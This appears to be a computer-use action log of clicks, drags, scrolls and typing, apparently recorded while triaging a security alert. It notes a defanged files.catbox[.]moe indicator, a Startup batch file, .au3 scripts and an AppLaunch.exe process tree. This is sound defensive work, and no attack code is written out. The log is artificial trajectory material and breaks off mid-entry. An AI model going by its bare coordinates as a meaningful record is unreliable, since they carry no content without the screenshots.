
left_click_drag(211, 173, 314, 176)

scroll(337, 211, "down", 2)
left_click_drag(361, 276, 126, 245)

Highlight the batch execution entries, files.catbox[.]moe IOC, Startup batch file path and .au3 script lines for review.
left_click_drag(200, 136, 270, 137)

scroll(346, 143, "up", 2)

left_click_drag(141, 107, 214, 106)
left_click(215, 107)

left_click_drag(498, 220, 619, 222)

left_click_drag(199, 192, 250, 190)

left_click_drag(215, 108, 141, 108)

left_click_drag(245, 247, 120, 248)

left_click_drag(464, 219, 493, 219)
left_click(328, 266)

left_click_drag(357, 274, 120, 266)

scroll(384, 258, "down", 1)

scroll(384, 259, "down", 1)
left_click_drag(178, 294, 152, 290)
Find AppLaunch.exe's 3:45:50 PM start time and command line in the cmd.exe alert's process tree.
left_click(158, 369)

left_click(308, 10)

scroll(385, 369, "down", 2)

left_click(325, 407)
left_click(325, 408)

left_click_drag(218, 410, 183, 407)
left_click(440, 407)

mouse_move(739, 431)
left_mouse_down()
mouse_move(802, 432)
mouse_move(746, 450)
left_mouse_up()
left_click(794, 448)
left_click(795, 449)

key("alt+Tab")
key("Return")
type("2025-09-27 ")
